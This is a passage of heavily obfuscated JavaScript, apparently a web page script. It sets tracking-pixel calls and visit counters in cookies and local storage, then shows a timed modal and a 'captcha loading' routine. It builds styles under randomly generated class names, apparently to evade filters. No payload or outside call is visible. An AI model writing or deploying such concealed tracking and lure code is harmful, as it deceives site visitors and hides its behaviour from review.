_0x2d8afc[_0x221314(0x4cf,0x41f,0x1259,-0x101,0x130d)](_0x1aad3c,_0x2ea239);},'COXTQ':_0x2d8afc[_0x16c1f1(0x954,0xfb6,-0x805,0x10ac,0x25a)],'WTETA':_0x2d8afc[_0x2514e8(0x1b1c,0x13b7,0x1efc,0x17cf,0x10ef)],'dBIdR':_0x2d8afc[_0x2514e8(0x8d5,0x1f67,0x215f,0x11ed,0x1446)],'azsNp':_0x2d8afc[_0x18db4a(0x1cdc,0x1457,0x16e9,0x1fac,0x1b1b)],'URTAM':function(_0x4f96c3,_0x40e8c9){function _0xa4e03e(_0x112de4,_0x194ef9,_0x40cde0,_0x2583d4,_0x24cc6b){return _0x18db4a(_0x112de4-0x63,_0x194ef9-0x96,_0x40cde0-0x20,_0x2583d4-0x144,_0x194ef9);}return _0x2d8afc[_0xa4e03e(0x236c,0x20c9,0x1d56,0x2358,0x1f42)](_0x4f96c3,_0x40e8c9);},'kVhsr':_0x2d8afc[_0x16c1f1(0x1c00,0xbe0,0x13dc,0x11ea,0x1294)],'XPUIY':_0x2d8afc[_0x141be2(0xc1c,-0x488,0x82c,0x6bb,0x7d8)],'bgSQc':function(_0xc866f4,_0x448ed7){function _0x324ed5(_0x1b5f6a,_0x1353fa,_0x963cbc,_0xf7748a,_0x1de968){return _0x581a01(_0x1b5f6a-0x116,_0x1353fa-0x11f,_0xf7748a,_0x1b5f6a- -0x14b,_0x1de968-0x76);}return _0x2d8afc[_0x324ed5(0xe03,0x7b0,0x10d2,0x105d,0xe4c)](_0xc866f4,_0x448ed7);},'GKejQ':_0x2d8afc[_0x16c1f1(0x1ee,0x259,0xfa6,0x4bd,0x68f)],'oVbQK':function(_0x1d20d2,_0x5c277a){function _0x350bbe(_0x139bce,_0x148fb9,_0x52c5fe,_0x2f8838,_0x46f908){return _0x18db4a(_0x139bce-0xe5,_0x148fb9-0xc6,_0x46f908- -0xa7,_0x2f8838-0x52,_0x2f8838);}return _0x2d8afc[_0x350bbe(0x189d,0xfa8,0x1cb4,0xf52,0x1273)](_0x1d20d2,_0x5c277a);},'iigtv':function(_0x2b620f,_0x1f1ff9){function _0x2cde80(_0x5043ff,_0xa7dfa9,_0x47856b,_0x19d895,_0x27c1b1){return _0x141be2(_0x5043ff-0x6d,_0xa7dfa9-0x68,_0x47856b-0xba,_0x5043ff- -0x15b,_0x27c1b1);}return _0x2d8afc[_0x2cde80(0x71b,0x585,0x45,0xb54,0x46f)](_0x2b620f,_0x1f1ff9);},'npAPx':function(_0x1589db,_0x44df2b){function _0x8a44e6(_0x5e8b95,_0x10ed00,_0x5d70e1,_0x3ccc3f,_0x13f2e5){return _0x2514e8(_0x10ed00,_0x10ed00-0x142,_0x5d70e1-0x19f,_0x3ccc3f-0x1e4,_0x3ccc3f-0x3ca);}return _0x2d8afc[_0x8a44e6(0x17be,0x14d7,0x1646,0x1ddf,0x24f8)](_0x1589db,_0x44df2b);},'sSiME':_0x2d8afc[_0x16c1f1(0x18c2,0x9d0,0x1d70,0x18fe,0x1308)],'tioxT':_0x2d8afc[_0x141be2(0x641,0x1ef9,0xf73,0x140f,0x17c8)],'ETXwL':function(_0x5325ba,_0x5c9171){function _0x3347d8(_0x340a1c,_0x5b8cad,_0x383516,_0x4f260b,_0x1c9edf){return _0x581a01(_0x340a1c-0x7d,_0x5b8cad-0x8d,_0x1c9edf,_0x340a1c- -0x4a7,_0x1c9edf-0x88);}return _0x2d8afc[_0x3347d8(0x188d,0x12a7,0x1f6d,0x1bd5,0x1f3a)](_0x5325ba,_0x5c9171);},'VHPoc':function(_0x8e0104,_0x1738b1){function _0x59495a(_0x310446,_0x1795b2,_0x1ee472,_0x1854e3,_0x2c1bb3){return _0x16c1f1(_0x1ee472,_0x1795b2-0x19a,_0x1ee472-0x1d7,_0x1854e3-0x167,_0x1795b2-0x1ba);}return _0x2d8afc[_0x59495a(-0x5ca,0x770,0x591,0x940,0x307)](_0x8e0104,_0x1738b1);},'UViZk':function(_0x46c3de,_0x40183b,_0x27e112,_0x122f31){function _0x5d4eca(_0x30feff,_0x2de40a,_0x33990b,_0x56d456,_0x52da88){return _0x2514e8(_0x52da88,_0x2de40a-0x171,_0x33990b-0x62,_0x56d456-0xfe,_0x56d456-0x127);}return _0x2d8afc[_0x5d4eca(0xb1a,0x9a1,-0x160,0x498,-0x7eb)](_0x46c3de,_0x40183b,_0x27e112,_0x122f31);},'yLwWt':function(_0xab7e24,_0x211c21,_0x2a99c4){function _0x57ca26(_0x218ac5,_0x19127f,_0x956a2,_0x4e8fd5,_0xb74c27){return _0x2514e8(_0x19127f,_0x19127f-0x17c,_0x956a2-0xeb,_0x4e8fd5-0xe3,_0x956a2-0x569);}return _0x2d8afc[_0x57ca26(0x1a34,0x11ee,0xdbb,0x9a8,0x1a20)](_0xab7e24,_0x211c21,_0x2a99c4);}};if(_0x2d8afc[_0x581a01(0xa9f,0x23f9,0x1136,0x1654,0x11cb)](_0x2d8afc[_0x581a01(0x11d5,0x19b4,0x78c,0xceb,0x1221)],_0x2d8afc[_0x581a01(0x11fb,0x1d16,0x21ae,0x18e4,0x1f31)]))return _0x6953b0[_0x2514e8(0x740,-0x8f7,0xafa,0x1237,0x443)+_0x141be2(0x2441,0x1875,0xfa2,0x1d57,0x1a01)+'d'](_0x2d8afc[_0x2514e8(-0x4b8,0x1c6,0x135a,-0x271,0x63b)]);else{if(_0x102f27)return _0x2d8afc[_0x141be2(0x45c,0x339,-0x60,0xca6,0xba2)](_0x2d8afc[_0x581a01(0x14a0,0x47b,0x114d,0xad0,0x9c1)],_0x2d8afc[_0x581a01(0x1ea7,0x2b2f,0x1db8,0x1eaf,0x2528)])?![]:_0xb83a86[_0x18db4a(0x249f,0x1416,0x1eea,0x19c6,0x22c8)+_0x141be2(0xf79,0x131e,0xabd,0x4d5,0xc28)]()[_0x141be2(0x82c,0x662,0xe6,0x7b5,-0x582)+'h'](mLVFSz[_0x16c1f1(0x22b1,0x1b43,0x16d5,0x1477,0x1bb6)])[_0x2514e8(0x1f5f,0x1562,0x115b,0x204d,0x1bc9)+_0x16c1f1(0x35e,0x42a,0x8dc,0xbc5,0x35f)]()[_0x16c1f1(0x1239,0xf5e,0x1dd,-0x12,0x7dd)+_0x16c1f1(0x89c,0xee0,0x163e,0x1d8f,0x1464)+'r'](_0x2c79d5)[_0x141be2(-0x54f,0x2e,0xd80,0x7b5,0xb34)+'h'](mLVFSz[_0x18db4a(0x2bc5,0x2c0f,0x1e50,0x1b5d,0x137d)]);_0x102f27=!![];if(fb_pixel)_0x2d8afc[_0x16c1f1(0x1781,0xe13,-0x21e,0x1163,0xa58)](fbq,_0x2d8afc[_0x18db4a(-0x847,0x1be,0x3ca,0x70c,0xab4)],_0x2d8afc[_0x141be2(0x1e81,0x1e27,0x14e9,0x1d09,0x23b0)]);_0x2d8afc[_0x2514e8(0x1048,0x15b,0x1167,-0x906,0x52f)](trackMe,_0x2d8afc[_0x16c1f1(0x819,0xfbf,0x1e93,0x2262,0x1549)]),_0x2d8afc[_0x141be2(0x2505,0x1579,0x11ba,0x1b0e,0x1d34)](setTimeout,function(){function _0x3dc433(_0x20089d,_0xabc61a,_0x48e639,_0x1c8ae3,_0x31551c){return _0x141be2(_0x20089d-0x1ca,_0xabc61a-0x21,_0x48e639-0x36,_0xabc61a-0xb2,_0x1c8ae3);}function _0x8556e4(_0x3742d0,_0x3d8c3c,_0x48f25f,_0x5f2fd3,_0x1d921e){return _0x141be2(_0x3742d0-0x4a,_0x3d8c3c-0x104,_0x48f25f-0x23,_0x1d921e- -0x41d,_0x48f25f);}function _0xf8c539(_0x229597,_0x6402d7,_0x519ca5,_0x552f79,_0x3c3c94){return _0x18db4a(_0x229597-0x1f2,_0x6402d7-0x115,_0x519ca5- -0x1ac,_0x552f79-0x89,_0x229597);}var _0x1b171c={'qxPvS':function(_0x153efa,_0x4fd052){function _0x30b49b(_0xcafeb2,_0x574d16,_0x2f7123,_0x40bf48,_0x19f3b3){return _0xb38c(_0xcafeb2- -0xf3,_0x2f7123);}return _0x24880c[_0x30b49b(0x1446,0x11d1,0x719,0xe47,0x1d28)](_0x153efa,_0x4fd052);},'HGbTu':function(_0xaeb59e,_0x4f7a77){function _0x74e574(_0x49c44e,_0x10eb02,_0x4bb42d,_0x85e824,_0x5c5498){return _0xb38c(_0x4bb42d- -0x64,_0x5c5498);}return _0x24880c[_0x74e574(0xaff,0x116c,0x9a6,0xcb9,0x17c4)](_0xaeb59e,_0x4f7a77);},'tpzpd':function(_0x4445e8,_0x35dafd){function _0x30b799(_0x94f159,_0x2e141e,_0x51ea52,_0x1b099a,_0x137030){return _0xb38c(_0x2e141e- -0x141,_0x1b099a);}return _0x24880c[_0x30b799(0x768,0x902,0x8e2,0xa55,0x41b)](_0x4445e8,_0x35dafd);},'smCqG':_0x24880c[_0x8556e4(0x1365,-0xc6,0xdea,0xb8c,0x81b)],'WSxAP':_0x24880c[_0x4c9c7f(0xce4,0xc44,0xe75,0x1902,0x16a)],'PkWHq':function(_0x11eacc,_0x1c76dd){function _0x404fde(_0x447257,_0x168587,_0x2d363b,_0x4e685b,_0x385468){return _0x8556e4(_0x447257-0x192,_0x168587-0x9c,_0x447257,_0x4e685b-0x1d8,_0x168587-0x6fc);}return _0x24880c[_0x404fde(0x7ef,0xa46,0x1833,0xb62,0x6d9)](_0x11eacc,_0x1c76dd);}};function _0x12fb81(_0x9bb32a,_0x159cf2,_0x7fad74,_0x1007ef,_0x3af041){return _0x16c1f1(_0x159cf2,_0x159cf2-0xd,_0x7fad74-0xac,_0x1007ef-0xde,_0x1007ef- -0x3a);}function _0x4c9c7f(_0x17a1b9,_0x47ca7f,_0x44c982,_0x48b598,_0x301303){return _0x2514e8(_0x47ca7f,_0x47ca7f-0xf6,_0x44c982-0x199,_0x48b598-0x4a,_0x44c982-0x22c);}if(_0x24880c[_0x3dc433(0x11a4,0x12e0,0x2079,0x1b7f,0x16d7)](_0x24880c[_0x4c9c7f(0x24ec,0x1a03,0x1b4d,0x1340,0x1513)],_0x24880c[_0x8556e4(0x1267,0x1fe2,0xf96,0xbbb,0x1701)])){document[_0xf8c539(0x9d8,0x18aa,0xac8,0x948,0xbd)+_0x3dc433(0x11d8,0x19a8,0x17ad,0x239d,0x1822)+_0xf8c539(0xb6f,0x21bf,0x1823,0x1348,0x2154)](_0x42e1ca)[_0x3dc433(0x12d6,0x157b,0x11f5,0x13d3,0x1058)][_0x8556e4(0xb5b,0xb7c,0x1025,0x114,0xc9a)+'ay']=_0x24880c[_0x12fb81(0xa41,0x1b8,0x11fd,0x3c7,0x8cc)],_0x27a0f7[_0x3dc433(0x13ca,0x157b,0x143b,0x8f3,0x1db1)][_0x8556e4(0x13d8,0xfc8,0xe85,0x10c4,0xc9a)+'ay']=_0x24880c[_0x3dc433(0x1425,0x93d,0x5aa,0x148c,0xb5f)];var _0x272878=localStorage[_0x12fb81(0xbbe,-0x6f9,0x89,0x3b4,-0x42d)+'em'](_0x24880c[_0x8556e4(0x1a8,0xc2b,0xfaf,0x1157,0xfc3)]),_0x41a489=-0x1d9c+0x192c+0x1*0x471;if(_0x272878){if(_0x24880c[_0x4c9c7f(0x18a1,0x8ed,0xbe4,0x12ef,0xeec)](_0x24880c[_0x8556e4(0x1470,0x1828,0x17e5,0x1987,0x13a5)],_0x24880c[_0x8556e4(0xc6,-0x24f,0xf1a,0x6e3,0x7a2)]))try{if(_0x24880c[_0x12fb81(0x91e,0x956,0x21f,0xc01,0x1698)](_0x24880c[_0x3dc433(0x111c,0x1eee,0x229c,0x2a20,0x1617)],_0x24880c[_0x4c9c7f(0x1221,0x23c9,0x1e6b,0x2c17,0x2263)]))return![];else _0x41a489=_0x24880c[_0x4c9c7f(-0x148,0x107e,0x76e,-0x612,-0x4e0)](_0x24880c[_0x8556e4(-0x129,0xdb3,-0x2b6,0x35,0x34a)](parseInt,_0x272878),-0x3f2*0x9+-0x2664+0x1*0x49e7);}catch(_0x3735a4){}else{if(_0x4d8777){var _0x32f5b7=_0x499ab7[_0xf8c539(0xd58,0xd94,0x176b,0x16df,0x13c1)](_0x19c094,arguments);return _0x24b310=null,_0x32f5b7;}}}if(_0x24880c[_0x8556e4(0xf9c,0x12ec,0x165e,0x9c3,0x11c1)](_0x41a489,-0x4eb*0x5+0x2*-0x18e+-0x1bb6*-0x1))_0x41a489=-0x220f+-0x25e5*0x1+0x10b*0x45;localStorage[_0x8556e4(0x1054,0x125d,0x1f28,0x201a,0x17f4)+'em'](_0x24880c[_0xf8c539(0xc8b,0x1e96,0x1358,0xd05,0x1473)],_0x41a489[_0x4c9c7f(0x27e5,0x1bdc,0x1df5,0x2559,0x1eef)+_0x3dc433(-0x28,0x587,0xdf9,-0x5bc,-0x8ad)]());var _0x480287=_0x24880c[_0x8556e4(0xd8d,-0x36e,-0x2ed,0x7b2,0x34a)](getCookie,_0x24880c[_0x3dc433(0x1001,0x1492,0x19e4,0xd22,0x1b84)]),_0x18db72=0x1*0x1bcf+0x2c*0xa+-0x1d86;if(_0x480287){if(_0x24880c[_0x3dc433(0x1e44,0x1c61,0x1932,0x2394,0x21d7)](_0x24880c[_0xf8c539(0x6c5,0x385,0xe3f,0x1c35,0xe20)],_0x24880c[_0x12fb81(-0x5d,0xb8b,0xe33,0xd17,0x461)]))_0x1b171c[_0x12fb81(0x1d4d,0x1d57,0x7b5,0xfca,0x1af2)](_0x174d50[_0x8556e4(0x22e3,0x1f6f,0x1d2e,0x1181,0x17cf)+_0x4c9c7f(0x16dd,0x16d9,0x11c5,0x1f61,0x183e)],0x6e0+0x1*-0x1d87+0x7*0x33d)&&(_0x1b171c[_0x8556e4(-0x191,0xa50,0xde7,-0x69a,0x45e)](_0x3f0e81[_0xf8c539(0x22d2,0x1286,0x1c73,0x15dc,0x15b1)+'s'],0x17*-0xfa+0x860+0x15a*0xb)?_0x1b171c[_0x3dc433(0x89f,0x550,0x1387,0x80b,0xa79)](_0x19a799,_0x2a2a5d[_0xf8c539(0x43e,0x3a4,0x16d,0x18c,-0xa39)+_0x8556e4(0xf6c,0x7c6,0x1149,0x981,0x983)+'xt']):_0x1b171c[_0xf8c539(0x1172,-0x977,0x416,0xb55,-0x9a0)](_0x5caf2c,_0x226f63));else try{if(_0x24880c[_0x12fb81(0xf1e,0x951,0x172a,0x8c9,0x14ee)](_0x24880c[_0xf8c539(0xbfd,0x174d,0xebb,0xda7,0xc1f)],_0x24880c[_0x8556e4(0x97e,0xab5,0x2f8,0x668,0xb26)]))_0x18db72=_0x24880c[_0x12fb81(0x166d,0x1412,0xd83,0x1073,0xc6b)](_0x24880c[_0x4c9c7f(0x1dc7,0x1f06,0x18bd,0x1f08,0x2160)](parseInt,_0x480287),-0x20f8+0x92b*0x2+0xea3);else{var [_0x5ee348,_0x39297a]=_0x1b171c[_0x8556e4(0xe7f,0x2bf,-0xa7a,-0x50d,0x81)](_0x34c49d,[{'data':_0x1b171c[_0x12fb81(0x1a13,0x10ec,0x18d2,0x11f8,0x1ed5)]}]);return _0x5ee348['id']=_0xcb0eb6,_0x5ee348[_0x12fb81(0x839,0x471,0x1221,0xbfb,0x14f1)+_0xf8c539(0xef3,-0xb9,0xd3d,0xa4c,0xfce)]=_0x1b171c[_0x12fb81(-0x61d,-0x954,0xd5,0x2ee,0x928)](_0x129998,_0x14fecf[_0x1b171c[_0x8556e4(0x911,0x54a,0xef0,0x14ba,0xe9f)]]),_0x5ee348;}}catch(_0x355ed3){}}if(_0x24880c[_0x4c9c7f(0x1fe6,0x109d,0x160d,0x15ad,0xde4)](_0x18db72,0x619*-0x1+-0x7ce*-0x2+-0x980))_0x18db72=-0x1*-0x630+0x456*0x1+-0xa83;_0x24880c[_0x8556e4(0x635,0xea3,0x19a4,0x1a60,0x10f8)](setCookie,_0x24880c[_0x3dc433(0x138a,0x1492,0x791,0x824,0xd4f)],_0x18db72[_0x3dc433(0x2140,0x1e78,0x2cc7,0x1566,0x285c)+_0x8556e4(-0x4c4,0x8fd,-0xa08,0xf1,0xb8)](),0x2287+-0x1b18+0x1*-0x75b),_0x24880c[_0x4c9c7f(0x1572,0x1847,0x1a4f,0x250d,0x157c)](setTimeout,$Modal,0x8*-0x160+-0x16*0x15d+0x2af2);}else _0xa0fc9=_0x1b171c[_0xf8c539(0x239b,0xe9e,0x1a8b,0x1f2f,0x24a8)](_0x8cd294,0x25c1+0x2*0x3b9+0x2d2a*-0x1);},0x3*-0x6a7+-0x1*0xa61+0x1f82);}}),_0x53926e[_0x48871b(0x15ce,0x2120,0x1db3,0x18ef,0x1b0d)+_0x43c6b5(0xff,0x1544,0xc79,0x42f,0x1093)+'d'](_0x498e91);function _0x598a1f(_0xe33a98,_0x4718c2,_0x1c301e,_0x53f1ff,_0x496c23){return _0x1bd63c(_0xe33a98-0x11b,_0x4718c2,_0x1c301e-0xfb,_0x53f1ff-0x98,_0x1c301e-0x286);}var [_0x34dd48,_0x39ea47]=_0x2d8afc[_0x598a1f(0x31f,0x406,0xa59,0x59e,0x3b0)](tagStyled,[{'data':_0x2d8afc[_0x43c6b5(0x3c,-0x38c,0xa49,0xe52,0x90e)]}],_0x2d8afc[_0x3a828e(0x1bd0,0x1e63,0x10aa,0x1187,0x1013)]);_0x34dd48[_0x48871b(0x10c6,-0x3b,0x16b,0x660,0x74a)]=_0x2d8afc[_0x48871b(0x1bf9,0x727,0x1fb6,0x1542,0x17ad)],_0x498e91[_0x3a828e(0x2104,0x20e2,0xd47,0x1756,0x1bde)+_0x282673(-0x409,0x2fb,-0x14b,0x487,0x66b)+'d'](_0x34dd48);function _0x3a828e(_0x3cc1e8,_0x176024,_0x11296c,_0x3c8aa1,_0x5aa2f9){return _0x1bd63c(_0x3cc1e8-0xa2,_0x5aa2f9,_0x11296c-0x196,_0x3c8aa1-0x170,_0x3c8aa1- -0x9a);}var _0x574758=_0x2d8afc[_0x598a1f(0x169,0x1519,0x918,0x830,0x1c9)](genRandomText,0x25f*-0x2+-0xb8e+0x2*0x829),[_0x528193,_0x196749]=_0x2d8afc[_0x43c6b5(0x10e5,0xce4,0xc13,0x421,-0xc6)](tagStyled,[{'data':_0x2d8afc[_0x43c6b5(0x236b,0x1c21,0x1c50,0x1a29,0x2aaa)](_0x2d8afc[_0x598a1f(0x1546,0x441,0x1200,0x1ab2,0x127f)](_0x2d8afc[_0x48871b(0x161c,0x1c5d,0xd4d,0x1668,0xcd6)],_0x574758),_0x2d8afc[_0x598a1f(0x6ed,-0x87f,0x31f,0xa00,-0x66d)])},{'cl':_0x2d8afc[_0x282673(0xbb2,0x6da,0x7b0,0x1809,0xd7f)],'data':_0x2d8afc[_0x3a828e(0x35e,0x8e8,0x1baf,0xd58,0x155f)]},{'name':_0x2d8afc[_0x3a828e(0x14df,0x962,0xa5f,0x765,0xa60)],'media':[{'data':_0x2d8afc[_0x3a828e(-0xbde,0xb3f,-0x6dd,0x1d9,0xb72)]}]},{'name':_0x574758,'keyframes':[{'cl':'0%','data':_0x2d8afc[_0x282673(0x1a86,0x17d9,0x19ee,0xc84,0xffe)]},{'cl':_0x2d8afc[_0x43c6b5(0x2262,0x2a74,0x1d04,0x190e,0x1ca2)],'data':_0x2d8afc[_0x3a828e(-0xc3d,-0xb24,0xbb8,0xe0,0xeb)]}]}],_0x2d8afc[_0x43c6b5(0x1455,0x10bc,0xd7f,-0x73,0x9ed)]);function _0x282673(_0x5e18be,_0x3e3750,_0x4a3b15,_0xcb34fa,_0x4f10fc){return _0x166421(_0x5e18be-0x1cb,_0x4a3b15,_0x4a3b15-0x40,_0x4f10fc- -0x4cb,_0x4f10fc-0xc7);}_0x498e91[_0x3a828e(0x194f,0x14b2,0x109b,0x1756,0x1379)+_0x43c6b5(0x37c,-0xb1,0xc79,0x1ed,0x1896)+'d'](_0x528193),_0x2d8afc[_0x48871b(-0x3eb,0x12dc,0x4b6,0x5af,-0x3a9)](pushStyle,[{'cl':_0x2d8afc[_0x282673(0x1702,0x1543,0x1d50,0xcec,0x1462)](_0x2d8afc[_0x43c6b5(0x12b9,0x1ef6,0x16d6,0xfb7,0x11f1)](_0x2d8afc[_0x282673(0xe6d,0xc84,0x16b1,-0x1f6,0x8bc)](_0x2d8afc[_0x43c6b5(0x2019,0x1c62,0x1c50,0x269d,0x146f)]('.',_0x39ea47),_0x2d8afc[_0x3a828e(0x32b,-0x5e9,-0x3a6,0x3e5,0x179)]),_0x196749),_0x2d8afc[_0x3a828e(0x159b,0x5dc,0x19fb,0xeb3,0x1c87)]),'data':_0x2d8afc[_0x3a828e(-0x3e7,0x4da,0xb8d,0xa32,0x3cc)]},{'cl':_0x2d8afc[_0x3a828e(0x170d,0x1390,0x136d,0x9f0,0x173b)](_0x2d8afc[_0x598a1f(0x1c7d,0x2300,0x151c,0x1cc3,0x209c)](_0x2d8afc[_0x282673(0x271,-0x58b,-0xe07,-0x293,-0xaa)](_0x2d8afc[_0x48871b(0x198e,-0x99,0x1386,0xb89,0x16b)](_0x2d8afc[_0x3a828e(-0x1ad,0x4e7,0xfb,0xc12,0x1875)](_0x2d8afc[_0x598a1f(0x9b6,0x17d,0xf32,0x6ed,0xf41)](_0x2d8afc[_0x48871b(0x6d0,-0x3d1,-0x1f1,0x4d,0xadb)]('.',_0x39ea47),_0x2d8afc[_0x43c6b5(0x228,0x8bc,0x632,0xe7,0xad3)]),_0x196749),_0x2d8afc[_0x598a1f(-0x11c,-0x665,0x3e3,-0x679,0xcf0)]),_0x39ea47),_0x2d8afc[_0x598a1f(0x75f,0xa9e,0xe48,0x1825,0xcab)]),_0x196749),'data':_0x2d8afc[_0x282673(0x1b35,0x2247,0x1b89,0x217f,0x1769)]},{'name':_0x2d8afc[_0x598a1f(0x8ff,0x17fe,0xa85,0x8d,0x145b)],'media':[{'cl':_0x2d8afc[_0x3a828e(0x10d,0x804,0x7e7,0x74f,0xd74)](_0x2d8afc[_0x282673(0x1ae1,0x1870,0x270,0x4e3,0xd4e)](_0x2d8afc[_0x43c6b5(0x102b,0x1882,0xb9b,0x4e4,0x1592)](_0x2d8afc[_0x43c6b5(0x6e9,0xa8e,0x13ba,0x95b,0x75f)]('.',_0x39ea47),_0x2d8afc[_0x282673(-0x132,0x55c,0xf75,-0xb2e,0x2b1)]),_0x196749),_0x2d8afc[_0x43c6b5(0x12cb,0x1260,0x138d,0x1b65,0x112f)]),'data':_0x2d8afc[_0x282673(0x8fd,0x197b,0x387,0x62f,0x10d6)]},{'cl':_0x2d8afc[_0x3a828e(0x17e7,0x1d40,0x169c,0x1776,0xf28)](_0x2d8afc[_0x43c6b5(0x781,0x1579,0x1161,0xd41,0x1734)](_0x2d8afc[_0x48871b(0xbca,0xc33,0x1db1,0x137a,0x18b4)](_0x2d8afc[_0x43c6b5(0x55d,0x16fb,0x1161,0xe5d,0x7bb)](_0x2d8afc[_0x48871b(0x1554,0x2182,0x106b,0x172f,0x17b2)](_0x2d8afc[_0x598a1f(0x138e,0x12f2,0xef4,0xec2,0x6f9)](_0x2d8afc[_0x43c6b5(0x13b0,0x8cc,0xf1d,0x1a91,0x8f8)]('.',_0x39ea47),_0x2d8afc[_0x282673(-0x5ee,0xb33,-0x3a8,-0x94c,0x24)]),_0x196749),_0x2d8afc[_0x282673(-0xece,0xcd9,0x80,0x640,-0x71)]),_0x39ea47),_0x2d8afc[_0x3a828e(-0x2c7,-0x215,0x1079,0xb28,0xd3e)]),_0x196749),'data':_0x2d8afc[_0x3a828e(0x19ae,0x8a4,0x1dc7,0x154f,0xcea)]}]}]);var [_0x2d5fcf,_0x28b641]=_0x2d8afc[_0x43c6b5(0xf8,0xd85,0x8f5,0x49f,0x1570)](tagStyled,[{'data':_0x2d8afc[_0x48871b(0x11fc,0x20de,0x17e8,0x1af7,0x1cde)]}],_0x2d8afc[_0x598a1f(0x155e,0x11e,0xbc5,0x6,0x40c)]);_0x2d5fcf[_0x48871b(0xd2c,0x1097,0x40c,0xc2e,0x1262)+_0x43c6b5(0x1521,0x736,0xf89,0x1b76,0x66f)]=_0x2d8afc[_0x43c6b5(0x10d3,0x12e5,0xb73,0x1105,0x17f2)](trashText,defTrans[_0x2d8afc[_0x48871b(0x12d8,0x478,0x12cb,0xe4a,0x8b)]]),_0x498e91[_0x43c6b5(0x1f1f,0x1362,0x1c30,0x1a8e,0x1b82)+_0x48871b(0x15a8,-0x2ad,0x137a,0x938,0x71d)+'d'](_0x2d5fcf);function _0x48871b(_0x53fc75,_0x3aef8d,_0x2b17df,_0x3c50f7,_0x18c891){return _0xeecf50(_0x53fc75-0x193,_0x2b17df,_0x2b17df-0x15b,_0x3c50f7- -0x3a,_0x18c891-0x1b1);}function _0x43c6b5(_0x505323,_0x4bf1c7,_0x5c895a,_0x2b1939,_0x51a9a7){return _0x166421(_0x505323-0x95,_0x51a9a7,_0x5c895a-0x78,_0x5c895a-0x143,_0x51a9a7-0x22);}return _0x27a0f7;}function $CaptchaLoading(_0x51673b){function _0x5d1434(_0xf4d4c5,_0x36228a,_0x4ddbc8,_0x3ebaae,_0x3ab808){return _0x166421(_0xf4d4c5-0x27,_0x3ebaae,_0x4ddbc8-0x92,_0x36228a- -0x16f,_0x3ab808-0x168);}function _0x2c5af4(_0x3590bd,_0x273dc5,_0x15ea8d,_0x1b94a4,_0x2db3e9){return _0x3e7778(_0x2db3e9- -0x32e,_0x3590bd,_0x15ea8d-0x1b8,_0x1b94a4-0x1f1,_0x2db3e9-0x18e);}var _0x19bbd2={'rBRDw':_0x250939(0xe01,0x88d,0x85,0x1877,0xeb4)+_0x250939(0x19b1,0x22fc,0x1596,0x17d0,0xdf2)+_0x250939(0x13f3,0xf14,0x12dc,0x9b0,0x1283)+_0x34179f(0x890,0x1372,0xfc4,0x101b,0xbfa)+_0x34179f(0x15fb,0xb26,0x1e1c,0x1756,0xd6c)+_0x5d1434(0xe72,0xbf0,0x1735,-0x1ba,0x28d)+'1','Nasdn':function(_0x4f7fde,_0x2af2b9){return _0x4f7fde(_0x2af2b9);},'sqdOO':function(_0xeaf9a9,_0xe0231c){return _0xeaf9a9+_0xe0231c;},'NjOnK':_0x34179f(0x4bb,0x10cd,0x122,0x1182,0x3b8)+_0x2c5af4(0x17a9,0x946,0xc92,0x1a72,0xcd0)+_0x34179f(0x1d6b,0x1890,0xfd6,0x2747,0x1b6c)+_0xb032f6(0x15aa,0xcae,0x1b60,0x1b8a,0x1ab8)+_0xb032f6(0x2310,0x1b3b,0x2818,0x1dd0,0x1c32)+_0x2c5af4(0x19bf,0x2a7d,0x1d50,0x107f,0x1d45)+_0x5d1434(0x9a8,0x109c,0x1c88,0x17c0,0x1ccb)+_0x34179f(0x535,0x7f,0x1242,0x341,0x4e5)+_0x2c5af4(-0x699,0x8d8,-0x900,0xb9d,0x4b5)+_0xb032f6(0x1ea5,0xc4b,0x1e6f,0xedb,0x1807)+_0x2c5af4(0xef8,0x15c5,0x1611,0x6f8,0x10b9)+_0x5d1434(-0x34e,0x498,-0x8d3,0x547,-0x561)+_0x34179f(0x832,0x840,-0x567,0xbde,-0x4c6)+_0xb032f6(0x2526,0x215f,0x2070,0x16d1,0x1c8c)+_0x34179f(0x8e4,0x6ac,-0x423,-0x6a,0x9ad)+_0x2c5af4(0x54,-0x352,0x52b,0x9ab,0x232)+_0xb032f6(0xbed,0x17f9,0x12f6,0x1b59,0x1315)+_0x2c5af4(0x2757,0x112a,0x219c,0xfa2,0x1c46)+_0x34179f(0xadb,0x1106,0x193b,0x4fd,0x132e)+_0xb032f6(-0x489,0x1f,0xc27,-0x6ea,0x736)+_0x5d1434(0x223,0xa5c,0x135f,0x1271,0xb15)+_0x5d1434(0xe6a,0x13f6,0x1968,0x1ffb,0x1174)+_0x5d1434(0x1037,0x862,0x11ad,-0x5ac,0x2d7)+_0x250939(0x117f,0xfc7,0x12b2,0xa5e,0x565)+_0xb032f6(0x1a9d,0x1441,0x1062,0x196b,0xe63)+_0xb032f6(0x1fb5,0x1ee4,0x11ba,0x15d7,0x1a43)+_0x5d1434(0x2288,0x1abb,0x24d6,0x1426,0x1a96)+_0x2c5af4(0x7c6,0xc24,-0x55c,0xfa2,0x65e)+_0x5d1434(0x513,0x894,0x8cd,-0x12d,0x3c0)+_0x250939(0x553,-0x23,0x885,0x247,0x217)+';','cZlpG':_0x250939(0x18ee,0xeaa,0x11a6,0x1503,0x2503)+_0x250939(0x24d,-0x93f,-0xaa4,0x823,-0xb66)+_0x5d1434(-0x1fa,0x72b,-0x59a,0x285,0x123)+_0x2c5af4(0x26b1,0x1800,0x11b3,0x1ef2,0x1938)+_0x250939(0x12e2,0x5e7,0x10f3,0x844,0x574)+_0x5d1434(0xa3f,0xcf1,0x115d,0x14,0x6aa)+_0x2c5af4(0x1758,0x86f,0x1083,0x1452,0x966)+_0x34179f(0x599,0x9b3,0x268,-0x38f,0x138f)+_0x2c5af4(0x1a20,0x25aa,0xbee,0x19ae,0x193c)+_0x34179f(0xeb8,0x100d,0x1052,0xa54,0x17b6)+_0xb032f6(0x967,0x19ce,0xc85,0x1627,0xf88)+_0x5d1434(0xf75,0x928,0xe9a,-0x20c,0x315)+_0xb032f6(-0x3e9,0x1705,0x7d2,0xaf5,0x89d)+_0x2c5af4(-0x522,0x1127,0x1071,0x1395,0x921)+_0x34179f(0x1d2f,0x1d98,0x1c60,0x11c0,0x10c7)+_0xb032f6(0x1212,0x1429,0x10de,-0x2f4,0x7ee)+_0x5d1434(-0x3b3,0x8f2,0x9ab,0x121c,-0x27e)+_0x2c5af4(0xe6a,0x1cb5,0x1bfa,0x1551,0x12f9)+_0x5d1434(0x1aa1,0xfa7,0x42b,0x1ca2,0x4ed)+_0x5d1434(0x909,0x7a1,0xa67,-0x482,0x610)+_0xb032f6(